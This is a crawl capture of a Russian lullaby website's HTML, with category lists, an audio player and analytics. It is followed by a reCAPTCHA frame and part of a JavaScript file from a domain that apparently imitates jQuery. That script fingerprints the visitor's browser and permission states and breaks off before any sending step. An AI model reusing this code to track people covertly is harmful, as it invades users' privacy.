								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3196408 bytes
page generation time: 0.098120212554932 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JcD5RuaIAABFfndAPGdg7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768835861545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/tmgrdfrend.js
body_size: 51718
content:
function _regenerator() {
    function D(N, v, G, Y) {
      var F = v && v.prototype instanceof k ? v : k;
      var J = Object.create(F.prototype);
      _regeneratorDefine2(J, "_invoke", function (x, p, T) {
        function H(O, Z) {
          V = O;
          m = Z;
          R = 0;
          for (; !b && z && !E && R < S.length; R++) {
            var E;
            var w = S[R];
            var B = g.p;
            var j = w[2];
            if (O > 3) {
              if (E = j === Z) {
                m = w[(V = w[4]) ? 5 : (V = 3, 3)];
                w[4] = w[5] = Q;
              }
            } else if (w[0] <= B) {
              if (E = O < 2 && B < w[1]) {
                V = 0;
                g.v = Z;
                g.n = w[1];
              } else if (B < j && (E = O < 3 || w[0] > Z || Z > j)) {
                w[4] = O;
                w[5] = Z;
                g.n = j;
                V = 0;
              }
            }
          }
          if (E || O > 1) {
            return I;
          }
          b = true;
          throw Z;
        }
        var A;
        var V;
        var m;
        var z = 0;
        var S = T || [];
        var b = false;
        var g = {
          p: 0,
          n: 0,
          v: Q,
          a: H,
          f: H.bind(Q, 4),
          d: function (O, Z) {
            A = O;
            V = 0;
            m = Q;
            g.n = Z;
            return I;
          }
        };
        return function (O, Z, E) {
          if (z > 1) {
            throw TypeError("Generator is already running");
          }
          if (b && Z === 1) {
            H(Z, E);
          }
          V = Z;
          m = E;
          while ((R = V < 2 ? Q : m) || !b) {
            if (!A) {
              if (V) {
                if (V < 3) {
                  if (V > 1) {
                    g.n = -1;
                  }
                  H(V, m);
                } else {
                  g.n = m;
                }
              } else {
                g.v = m;
              }
            }
            try {
              z = 2;
              if (A) {
                if (!V) {
                  O = "next";
                }
                if (R = A[O]) {
                  if (!(R = R.call(A, m))) {
                    throw TypeError("iterator result is not an object");
                  }
                  if (!R.done) {
                    return R;
                  }
                  m = R.value;
                  if (V < 2) {
                    V = 0;
                  }
                } else {
                  if (V === 1 && (R = A.return)) {
                    R.call(A);
                  }
                  if (V < 2) {
                    m = TypeError("The iterator does not provide a '" + O + "' method");
                    V = 1;
                  }
                }
                A = Q;
              } else if ((R = (b = g.n < 0) ? m : x.call(p, g)) !== I) {
                break;
              }
            } catch (w) {
              A = Q;
              V = 1;
              m = w;
            } finally {
              z = 1;
            }
          }
          return {
            value: R,
            done: b
          };
        };
      }(N, G, Y), true);
      return J;
    }
    function k() {}
    function L() {}
    function X() {}
    function d(N) {
      if (Object.setPrototypeOf) {
        Object.setPrototypeOf(N, X);
      } else {
        N.__proto__ = X;
        _regeneratorDefine2(N, y, "GeneratorFunction");
      }
      N.prototype = Object.create(P);
      return N;
    }
    var Q;
    var K = typeof Symbol == "function" ? Symbol : {};
    var U = K.iterator || "@@iterator";
    var y = K.toStringTag || "@@toStringTag";
    var I = {};
    var R = Object.getPrototypeOf;
    var C = [][U] ? R(R([][U]())) : (_regeneratorDefine2(R = {}, U, function () {
      return this;
    }), R);
    var P = X.prototype = k.prototype = Object.create(C);
    L.prototype = X;
    _regeneratorDefine2(P, "constructor", X);
    _regeneratorDefine2(X, "constructor", L);
    L.displayName = "GeneratorFunction";
    _regeneratorDefine2(X, y, "GeneratorFunction");
    _regeneratorDefine2(P);
    _regeneratorDefine2(P, y, "Generator");
    _regeneratorDefine2(P, U, function () {
      return this;
    });
    _regeneratorDefine2(P, "toString", function () {
      return "[object Generator]";
    });
    return (_regenerator = function () {
      return {
        w: D,
        m: d
      };
    })();
  }
  function _regeneratorDefine2(s, D, k, L) {
    var X = Object.defineProperty;
    try {
      X({}, "", {});
    } catch (d) {
      X = 0;
    }
    _regeneratorDefine2 = function (Q, K, U, u) {
      function l(y, I) {
        _regeneratorDefine2(Q, y, function (R) {
          return this._invoke(y, I, R);
        });
      }
      if (K) {
        if (X) {
          X(Q, K, {
            value: U,
            enumerable: !u,
            configurable: !u,
            writable: !u
          });
        } else {
          Q[K] = U;
        }
      } else {
        l("next", 0);
        l("throw", 1);
        l("return", 2);
      }
    };
    _regeneratorDefine2(s, D, k, L);
  }
  function _toConsumableArray(s) {
    return _arrayWithoutHoles(s) || _iterableToArray(s) || _unsupportedIterableToArray(s) || _nonIterableSpread();
  }
  function _nonIterableSpread() {
    throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
  }
  function _iterableToArray(s) {
    if (typeof Symbol != "undefined" && s[Symbol.iterator] != null || s["@@iterator"] != null) {
      return Array.from(s);
    }
  }
  function _arrayWithoutHoles(s) {
    if (Array.isArray(s)) {
      return _arrayLikeToArray(s);
    }
  }
  function ownKeys(s, D) {
    var k;
    var L = Object.keys(s);
    if (Object.getOwnPropertySymbols) {
      k = Object.getOwnPropertySymbols(s);
      if (D) {
        k = k.filter(function (X) {
          return Object.getOwnPropertyDescriptor(s, X).enumerable;
        });
      }
      L.push.apply(L, k);
    }
    return L;
  }
  function _objectSpread(s) {
    var D;
    var k;
    for (D = 1; D < arguments.length; D++) {
      k = arguments[D] ?? {};
      if (D % 2) {
        ownKeys(Object(k), true).forEach(function (L) {
          _defineProperty(s, L, k[L]);
        });
      } else if (Object.getOwnPropertyDescriptors) {
        Object.defineProperties(s, Object.getOwnPropertyDescriptors(k));
      } else {
        ownKeys(Object(k)).forEach(function (L) {
          Object.defineProperty(s, L, Object.getOwnPropertyDescriptor(k, L));
        });
      }
    }
    return s;
  }
  function _defineProperty(s, D, k) {
    if ((D = _toPropertyKey(D)) in s) {
      Object.defineProperty(s, D, {
        value: k,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      s[D] = k;
    }
    return s;
  }
  function _toPropertyKey(s) {
    var D = _toPrimitive(s, "string");
    if (_typeof(D) == "symbol") {
      return D;
    } else {
      return D + "";
    }
  }
  function _toPrimitive(s, D) {
    var k;
    var L;
    if (_typeof(s) != "object" || !s) {
      return s;
    }
    if ((k = s[Symbol.toPrimitive]) !== undefined) {
      if (_typeof(L = k.call(s, D || "default")) != "object") {
        return L;
      }
      throw new TypeError("@@toPrimitive must return a primitive value.");
    }
    return (D === "string" ? String : Number)(s);
  }
  function _createForOfIteratorHelper(s, D) {
    var k;
    var L;
    var X;
    var d;
    var Q;
    var K = typeof Symbol != "undefined" && s[Symbol.iterator] || s["@@iterator"];
    if (!K) {
      if (Array.isArray(s) || (K = _unsupportedIterableToArray(s)) || D && s && typeof s.length == "number") {
        if (K) {
          s = K;
        }
        k = 0;
        return {
          s: L = function () {},
          n: function () {
            if (k >= s.length) {
              return {
                done: true
              };
            } else {
              return {
                done: false,
                value: s[k++]
              };
            }
          },
          e: function (U) {
            throw U;
          },
          f: L
        };
      }
      throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
    }
    d = true;
    Q = false;
    return {
      s: function () {
        K = K.call(s);
      },
      n: function () {
        var U = K.next();
        d = U.done;
        return U;
      },
      e: function (U) {
        Q = true;
        X = U;
      },
      f: function () {
        try {
          if (!d && K.return != null) {
            K.return();
          }
        } finally {
          if (Q) {
            throw X;
          }
        }
      }
    };
  }
  function _slicedToArray(s, D) {
    return _arrayWithHoles(s) || _iterableToArrayLimit(s, D) || _unsupportedIterableToArray(s, D) || _nonIterableRest();
  }
  function _nonIterableRest() {
    throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
  }
  function _unsupportedIterableToArray(s, D) {
    if (s) {
      if (typeof s == "string") {
        return _arrayLikeToArray(s, D);
      }
      var k = {}.toString.call(s).slice(8, -1);
      if (k === "Object" && s.constructor) {
        k = s.constructor.name;
      }
      if (k === "Map" || k === "Set") {
        return Array.from(s);
      } else if (k === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(k)) {
        return _arrayLikeToArray(s, D);
      } else {
        return undefined;
      }
    }
  }
  function _arrayLikeToArray(s, D) {
    if (D == null || D > s.length) {
      D = s.length;
    }
    for (var k = 0, L = Array(D); k < D; k++) {
      L[k] = s[k];
    }
    return L;
  }
  function _iterableToArrayLimit(s, D) {
    var k;
    var L;
    var X;
    var d;
    var Q;
    var K;
    var U;
    var l = s == null ? null : typeof Symbol != "undefined" && s[Symbol.iterator] || s["@@iterator"];
    if (l != null) {
      Q = [];
      K = true;
      U = false;
      try {
        X = (l = l.call(s)).next;
        if (D === 0) {
          if (Object(l) !== l) {
            return;
          }
          K = false;
        } else {
          for (; !(K = (k = X.call(l)).done) && (Q.push(k.value), Q.length !== D); K = true);
        }
      } catch (y) {
        U = true;
        L = y;
      } finally {
        try {
          if (!K && l.return != null && (d = l.return(), Object(d) !== d)) {
            return;
          }
        } finally {
          if (U) {
            throw L;
          }
        }
      }
      return Q;
    }
  }
  function _arrayWithHoles(s) {
    if (Array.isArray(s)) {
      return s;
    }
  }
  function asyncGeneratorStep(s, D, k, L, X, d, Q) {
    try {
      var K = s[d](Q);
      var U = K.value;
    } catch (l) {
      k(l);
      return;
    }
    if (K.done) {
      D(U);
    } else {
      Promise.resolve(U).then(L, X);
    }
  }
  function _asyncToGenerator(s) {
    return function () {
      var D = this;
      var k = arguments;
      return new Promise(function (L, X) {
        function d(U) {
          asyncGeneratorStep(K, L, X, d, Q, "next", U);
        }
        function Q(U) {
          asyncGeneratorStep(K, L, X, d, Q, "throw", U);
        }
        var K = s.apply(D, k);
        d(undefined);
      });
    };
  }
  function _typeof(s) {
    _typeof = typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? function (D) {
      return typeof D;
    } : function (D) {
      if (D && typeof Symbol == "function" && D.constructor === Symbol && D !== Symbol.prototype) {
        return "symbol";
      } else {
        return typeof D;
      }
    };
    return _typeof(s);
  }
  window.BF = window.TmGreed = function (M0) {
    function M1() {
      var s5 = performance.now();
      return Math.round(s5 * 100) / 100;
    }
    function M2(s5) {
      if (s5 instanceof Error) {
        return s5.name + ": " + s5.message;
      } else {
        return String(s5) || "unknown error";
      }
    }
    function M3(s5, s6) {
      return new Promise(function (s7) {
        return setTimeout(s7, s5, s6);
      });
    }
    function M4() {
      return M3(0);
    }
    function M5(s5) {
      return s5.reduce(function (s6, s7) {
        return s6 + (s7 ? 1 : 0);
      }, 0);
    }
    function M6() {
      var s5 = window;
      var s6 = navigator;
      return M5(["MSCSSMatrix" in s5, "msSetImmediate" in s5, "msIndexedDB" in s5, "msMaxTouchPoints" in s6, "msPointerEnabled" in s6]) >= 4;
    }
    function M7() {
      var s5 = window;
      var s6 = navigator;
      return M5(["msWriteProfilerMark" in s5, "MSStream" in s5, "msLaunchUri" in s6, "msSaveBlob" in s6]) >= 3 && !M6();
    }
    function M8() {
      var s5 = window;
      var s6 = navigator;
      return M5(["webkitPersistentStorage" in s6, "webkitTemporaryStorage" in s6, (s6.vendor || "").indexOf("Google") === 0, "webkitResolveLocalFileSystemURL" in s5, "BatteryManager" in s5, "webkitMediaStream" in s5, "webkitSpeechGrammar" in s5]) >= 5;
    }
    function M9() {
      var s5 = window;
      return M5(["ApplePayError" in s5, "CSSPrimitiveValue" in s5, "Counter" in s5, navigator.vendor.indexOf("Apple") === 0, "RGBColor" in s5, "WebKitMediaKeys" in s5]) >= 4;
    }
    function MM() {
      var s5 = window;
      var s6 = s5.HTMLElement;
      var s7 = s5.Document;
      return M5(["safari" in s5, !("ongestureend" in s5), !("TouchEvent" in s5), !("orientation" in s5), s6 && !("autocapitalize" in s6.prototype), s7 && "pointerLockElement" in s7.prototype]) >= 4;
    }
    function MW() {
      var s5;
      var s6 = window;
      s5 = s6.print;
      return /^function\s.*?\{\s*\[native code]\s*}$/.test(String(s5)) && String(s6.browser) === "[object WebPageNamespace]";
    }
    function Ms() {
      var s6 = window;
      return M5(["buildID" in navigator, "MozAppearance" in (document.documentElement?.style || {}), "onmozfullscreenchange" in s6, "mozInnerScreenX" in s6, "CSSMozDocumentRule" in s6, "CanvasCaptureMediaStream" in s6]) >= 4;
    }
    function MD() {
      var s5 = window;
      var s6 = navigator;
      var s7 = s5.CSS;
      var s8 = s5.HTMLButtonElement;
      return M5([!("getStorageUpdates" in s6), s8 && "popover" in s8.prototype, "CSSCounterStyleRule" in s5, s7.supports("font-size-adjust: ex-height 0.5"), s7.supports("text-transform: full-width")]) >= 4;
    }
    function Mk() {
      var s5 = document;
      return s5.fullscreenElement || s5.msFullscreenElement || s5.mozFullScreenElement || s5.webkitFullscreenElement || null;
    }
    function ML() {
      var s5 = document;
      return (s5.exitFullscreen || s5.msExitFullscreen || s5.mozCancelFullScreen || s5.webkitExitFullscreen).call(s5);
    }
    function MX(s5) {
      return s5.state.toString();
    }
    function Md() {
      return "error";
    }
    function MQ(s5) {
      var s6;
      if ((s6 = navigator.permissions) !== null && s6 !== undefined && s6.query) {
        return navigator.permissions.query({
          name: s5,
          userVisibleOnly: true
        }).then(MX).catch(Md);
      } else {
        return Promise.resolve("no_api");
      }
    }
    function MK(s5, s6) {
      return MU.apply(this, arguments);
    }
    function MU() {
      MU = _asyncToGenerator(_regenerator().m(function s5(s6, s7) {
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD = arguments;
